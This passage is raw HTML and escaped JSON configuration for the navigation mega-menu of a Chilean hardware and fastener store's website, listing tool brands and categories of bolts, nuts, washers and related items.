    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/nicholson.html"
       tabindex="-1"
       title="Nicholson">
        Nicholson    </a>
    </li>

                            
<li class="category-item nav-0-2-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                            
<li class="category-item nav-0-2-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/tactix.html"
       tabindex="-1"
       title="Tactix">
        Tactix    </a>
    </li>

                            
<li class="category-item nav-0-2-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/urrea.html"
       tabindex="-1"
       title="Urrea">
        Urrea    </a>
    </li>

                            
<li class="category-item nav-0-2-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-especializadas.html"
       tabindex="-1"
       title="Herramientas&#x20;Especializadas">
        Herramientas Especializadas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-especializadas/skidmore.html"
       tabindex="-1"
       title="Skidmore">
        Skidmore    </a>
    </li>

                            
<li class="category-item nav-0-2-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-especializadas/powers.html"
       tabindex="-1"
       title="Powers">
        Powers    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                            
<li class="category-item nav-0-2-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/tactix.html"
       tabindex="-1"
       title="Tactix">
        Tactix    </a>
    </li>

                            
<li class="category-item nav-0-2-2-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/urrea.html"
       tabindex="-1"
       title="Urrea">
        Urrea    </a>
    </li>

                            
<li class="category-item nav-0-2-2-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/accesorios/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria.html"
       tabindex="-1"
       title="Construcci&#xF3;n&#x20;y&#x20;Ferreter&#xED;a">
        Construcción y Ferretería    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-3-0" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones.html"
       tabindex="-1"
       title="Fijaciones">
        Fijaciones    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-3-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/abrazaderas.html"
       tabindex="-1"
       title="Abrazaderas">
        Abrazaderas    </a>
    </li>

                            
<li class="category-item nav-0-3-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/chavetas.html"
       tabindex="-1"
       title="Chavetas">
        Chavetas    </a>
    </li>

                            
<li class="category-item nav-0-3-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/prisioneros.html"
       tabindex="-1"
       title="Prisioneros">
        Prisioneros    </a>
    </li>

                            
<li class="category-item nav-0-3-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/remaches.html"
       tabindex="-1"
       title="Remaches">
        Remaches    </a>
    </li>

                            
<li class="category-item nav-0-3-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/roscalatas.html"
       tabindex="-1"
       title="Roscalatas">
        Roscalatas    </a>
    </li>

                            
<li class="category-item nav-0-3-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/tacos-anclaje.html"
       tabindex="-1"
       title="Tacos&#x20;Anclaje">
        Tacos Anclaje    </a>
    </li>

                            
<li class="category-item nav-0-3-0-6" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/tirafondos.html"
       tabindex="-1"
       title="Tirafondos">
        Tirafondos    </a>
    </li>

                            
<li class="category-item nav-0-3-0-7" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/fijaciones/tornillos.html"
       tabindex="-1"
       title="Tornillos">
        Tornillos    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-3-1" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas.html"
       tabindex="-1"
       title="Cables&#x20;y&#x20;Cadenas">
        Cables y Cadenas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-3-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
    </li>

                            
<li class="category-item nav-0-3-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas/cables.html"
       tabindex="-1"
       title="Cables">
        Cables    </a>
    </li>

                            
<li class="category-item nav-0-3-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/cables-y-cadenas/cadenas.html"
       tabindex="-1"
       title="Cadenas">
        Cadenas    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-3-2" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/flanges.html"
       tabindex="-1"
       title="Flanges">
        Flanges    </a>
    </li>

                            
<li class="category-item nav-0-3-3" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/rieles.html"
       tabindex="-1"
       title="Rieles">
        Rieles    </a>
    </li>

                            
<li class="category-item nav-0-3-4" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/sharpie.html"
       tabindex="-1"
       title="Sharpie">
        Sharpie    </a>
    </li>

                            
<li class="category-item nav-0-3-5" role="presentation">
    <a href="https://pernostock.cl/productos/construccion-y-ferreteria/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/busqueda-de-producto.html"
       tabindex="-1"
       title="busqueda-de-producto">
        busqueda-de-producto    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion.html"
       tabindex="-1"
       title="Sujeci&#xF3;n">
        Sujeción    </a>
    </li>

                            
<li class="category-item nav-2" role="presentation">
    <a href="https://pernostock.cl/politica-de-calidad"
       tabindex="-1"
       title="Calidad">
        Calidad    </a>
    </li>

                            
<li class="category-item nav-3" role="presentation">
    <a href="https://pernostock.cl/servicios"
       tabindex="-1"
       title="Servicios">
        Servicios    </a>
    </li>

                            
<li class="category-item nav-4" role="presentation">
    <a href="https://pernostock.cl/productos.html?sid=unToG4KKk1"
       tabindex="-1"
       title="B&#xDA;SQUEDA&#x20;AVANZADA">
        BÚSQUEDA AVANZADA    </a>
    </li>

                    </ul>
    </nav>
</div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:1,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Conectores Nelson&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-6&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/conectores-nelson.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Golillas Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-7&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/golillas-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hilos Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-8&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/hilos-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pernos Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-9&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/pernos-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tuercas Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-10&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural\/tuercas-estructurales.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Estructural&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-5&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/estructural.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Golillas No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-12&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/golillas-no-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hilos No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-13&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/hilos-no-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pernos No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-14&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/pernos-no-estructurales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tuercas No Estructurales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-15&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural\/tuercas-no-estructurales.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;No Estructural&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-11&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion\/no-estructural.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sujeci\u00f3n&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-4&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=WDNACO0]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;WDNACO0\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Discos Abrasivos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-18&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/discos-abrasivos.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not 